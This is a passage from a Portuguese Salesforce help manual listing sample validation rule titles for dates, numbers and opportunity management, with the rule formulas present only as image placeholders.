

# A data deve estar dentro de um ano a partir de hoje



# O dia do mês não pode ser maior que 15


### A Data de término não pode ser anterior à de início



### A Data de expiração não pode ser anterior à Data de fechamento



# Amostras de regras de validação de números

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

### Total dos cartões de ponto deve ser de 40 horas



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

isponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### O número não pode ser negativo



### O número deve ser par



# O número deve ser ímpar



# O número deve ser um múltiplo de cinco



### O número deve ser inteiro



# O número deve estar entre -50 e 50



### Validação de intervalo de números



## A porcentagem deve estar entre zero e 100



# Amostras de regras de validação de gerenciamento de oportunidades

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### Campo condicionalmente obrigatório na Fase da oportunidade



# A Data de fechamento não pode ser anterior ao mês atual



### A data de fechamento deve ser uma data futura



### Descontos em oportunidades



# Oportunidade de alto valor deve ser aprovada antes de ser fechada



### Valor da oportunidade não pode passar de \$10 milhões



# Verificação de oportunidades para produtos



# A oportunidade deve ter produtos se ultrapassar a fase de "Análise de necessidades"

